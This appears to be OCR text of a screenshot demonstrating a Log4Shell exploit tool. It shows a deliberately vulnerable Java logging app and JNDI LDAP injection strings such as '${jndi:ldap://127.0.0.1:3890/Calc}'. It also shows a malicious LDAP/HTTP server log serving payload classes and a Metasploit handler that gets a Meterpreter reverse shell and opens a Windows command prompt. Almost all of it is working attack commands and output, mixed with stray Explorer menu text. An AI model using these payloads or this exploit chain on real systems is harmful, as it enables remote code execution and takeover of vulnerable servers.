 log4j2 [E:\OneDrive\Projects\Java\log4j2-2] - log4j.java
log4j2-2 src main java log4j
log4j
log4j.java
1
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class log4j {
5 private static final Logger logger = LogManager.getLogger(log4j.class);
6
7 @ public static void main(String[] args) throws InterruptedException {
8 if (args.length == 0) {
9 logger.error("${jndi:ldap://127.0.0.1:3890/Calc}");
10 return;
11 }
12 System.out.println(args[0]);
13 logger.error(args[0]);
14 }
15 }
payload
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
打开
全部选择
全部取消
反向选择
选择
OneDrive - Personal > Projects > Golang > GitHub > Log4Shell > cmd > payload
搜索"payload"
快速访问
下载
OneDrive - Personal
计算机
视频
名称 修改日期 创建日期 类型 大小
Calc.class 2021/12/19 19:23 2021/12/17 19:45 CLASS 文件 1 KB
HTTPS.class 2021/12/19 19:33 2021/12/19 19:34 CLASS 文件 13 KB
Nop.class 2021/12/19 19:23 2021/12/17 19:45 CLASS 文件 1 KB
Notepad.class 2021/12/19 19:23 2021/12/17 19:45 CLASS 文件 1 KB
PayloadTrustManager.class 2021/12/19 19:33 2021/12/19 19:34 CLASS 文件 2 KB
计算器
查看(V) 编辑(E) 帮助(H)
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
msfconsole
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/test
[*] https://0.0.0.0:8443/test handling request from 127.0.0.1; (UUID: wylwme42) Staging java payload (54459 bytes)
...
[*] Meterpreter session 4 opened (127.0.0.1:8443 -> 127.0.0.1:3283) at 2021-12-19 19:35:15 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������□����
E:\OneDrive\Projects\Golang\GitHub\Log4Shell\vulapp\jar>exit
exit
meterpreter >
5 个项目
C:\Windows\system32\cmd.exe - Log4Shell.exe
E:\OneDrive\Projects\Golang\GitHub\Log4Shell\cmd>Log4Shell.exe
https://github.com/For-ACGN/Log4Shell
example: ${jndi:ldap://127.0.0.1:3890/Calc}
2021/12/19 19:32:25 [info] current hostname: 127.0.0.1
2021/12/19 19:32:25 [info] secret about http handler: UDBZbanj
2021/12/19 19:32:25 [info] start http server [::]:8080
2021/12/19 19:32:25 [info] start ldap server [::]:3890
2021/12/19 19:32:25 [info] start log4shell server successfully
2021/12/19 19:34:45 [info] client [1] from 127.0.0.1:3277 accepted
2021/12/19 19:34:45 [info] <<< 1 - BindRequest
2021/12/19 19:34:45 [info] >>> 1 - BindResponse
2021/12/19 19:34:45 [info] <<< 1 - SearchRequest
2021/12/19 19:34:45 [exploit] 127.0.0.1:3277 search java class "Calc"
2021/12/19 19:34:45 [info] >>> 1 - SearchResultEntry
2021/12/19 19:34:45 [info] >>> 1 - SearchResultDone
2021/12/19 19:34:45 [info] http client 127.0.0.1:3278 request /UDBZbanj/Calc.class
2021/12/19 19:34:45 [exploit] http client 127.0.0.1:3278 download payload\Calc.class
2021/12/19 19:34:45 [info] <<< 1 - UnbindRequest
2021/12/19 19:34:45 [info] client [1] connection closed
2021/12/19 19:34:52 [info] client [2] from 127.0.0.1:3279 accepted
2021/12/19 19:34:52 [info] <<< 2 - BindRequest
2021/12/19 19:34:52 [info] >>> 2 - BindResponse
2021/12/19 19:34:52 [info] <<< 2 - SearchRequest
2021/12/19 19:34:52 [exploit] 127.0.0.1:3279 search java class "Notepad"
2021/12/19 19:34:52 [info] >>> 2 - SearchResultEntry
2021/12/19 19:34:52 [info] >>> 2 - SearchResultDone
2021/12/19 19:34:52 [info] http client 127.0.0.1:3280 request /UDBZbanj/Notepad.class
2021/12/19 19:34:52 [exploit] http client 127.0.0.1:3280 download payload\Notepad.class
2021/12/19 19:34:52 [info] <<< 2 - UnbindRequest
2021/12/19 19:34:52 [info] client [2] connection closed
2021/12/19 19:35:15 [info] client [3] from 127.0.0.1:3281 accepted
2021/12/19 19:35:15 [info] <<< 3 - BindRequest
2021/12/19 19:35:15 [info] >>> 3 - BindResponse
2021/12/19 19:35:15 [info] <<< 3 - SearchRequest
2021/12/19 19:35:15 [exploit] 127.0.0.1:3281 search java class "HTTPS"
2021/12/19 19:35:15 [info] >>> 3 - SearchResultEntry
2021/12/19 19:35:15 [info] >>> 3 - SearchResultDone
2021/12/19 19:35:15 [info] http client 127.0.0.1:3282 request /UDBZbanj/HTTPS.class
2021/12/19 19:35:15 [exploit] http client 127.0.0.1:3282 download payload\HTTPS.class
2021/12/19 19:35:15 [info] http client 127.0.0.1:3282 request /UDBZbanj/PayloadTrustManager.class
2021/12/19 19:35:15 [exploit] http client 127.0.0.1:3282 download payload\PayloadTrustManager.class
2021/12/19 19:36:15 Sorry client 3, i can not wait anymore (reading timeout) ! read tcp 127.0.0.1:3890->127.0.0.1:3
281: i/o timeout
2021/12/19 19:36:15 [info] client [3] connection closed
C:\Windows\system32\cmd.exe - D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap://127.0.0.1:3890/HTTPS}
E:\OneDrive\Projects\Golang\GitHub\Log4Shell\vulapp\jar>D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap:/
/127.0.0.1:3890/Calc}
${jndi:ldap://127.0.0.1:3890/Calc}
19:34:45.845 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:3890/Calc}
E:\OneDrive\Projects\Golang\GitHub\Log4Shell\vulapp\jar>D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap:/
/127.0.0.1:3890/Notepad}
${jndi:ldap://127.0.0.1:3890/Notepad}
19:34:52.728 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:3890/Notepad}
E:\OneDrive\Projects\Golang\GitHub\Log4Shell\vulapp\jar>D:\Java\jdk1.8.0_121\bin\java -jar vulapp.jar ${jndi:ldap:/
/127.0.0.1:3890/HTTPS}
${jndi:ldap://127.0.0.1:3890/HTTPS}